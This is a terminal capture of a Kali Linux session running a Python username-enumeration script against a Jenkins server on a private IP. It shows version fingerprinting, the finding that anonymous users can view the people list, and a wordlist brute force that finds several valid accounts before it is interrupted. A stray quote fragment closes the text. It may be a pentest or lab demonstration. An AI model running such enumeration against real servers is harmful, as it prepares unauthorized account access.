 ┌──(kali㉿kali)-[~/Documents/Jenkins/Enum2]
└─$ python3 ./enum_users.py -w 192.168.25.73 -wl /usr/share/seclists/Usernames/xato-net-10-million-usernames-dup.txt
[>] Using wordlist /usr/share/seclists/Usernames/xato-net-10-million-usernames-dup.txt
[>] Connecting to Jenkins server.....
[+] Server version: Jetty(9.4.z-SNAPSHOT)
[+] Jenkins version: 2.150.2
[+] Hudson version: 1.395
[ ] ...
[+] Can Anonymous view the local user list? YES !
   [>] http://192.168.25.73:8080/asynchPeople/
[-] Can Anonymous view Jenkins own user database? NO !
   [X] Local authentication disabled
[>] Initializing usernames bruteforcing .....
[+] Valid username found at index 2 : admin
   [>] http://192.168.25.73:8080/user/admin/api/xml
[+] Valid username found at index 1322 : jsmith
   [>] http://192.168.25.73:8080/user/jsmith/api/xml
[+] Valid username found at index 1996 : Admin
   [>] http://192.168.25.73:8080/user/Admin/api/xml
[+] Valid username found at index 2500 : Tswift
   [>] http://192.168.25.73:8080/user/Tswift/api/xml
[+] Valid username found at index 3624 : mbrown
   [>] http://192.168.25.73:8080/user/mbrown/api/xml
[+] Valid username found at index 4009 : jenkins
   [>] http://192.168.25.73:8080/user/jenkins/api/xml
[+] Valid username found at index 7617 : unknown
   [>] http://192.168.25.73:8080/user/unknown/api/xml
[>] Checking 10000/624371 (1.6%) of total users... | RPS: 118.16
^C[X] Bruteforcing exited by user! 10240 usernames in wordlist were checked...
KALI LINUX
the more you are able to hear"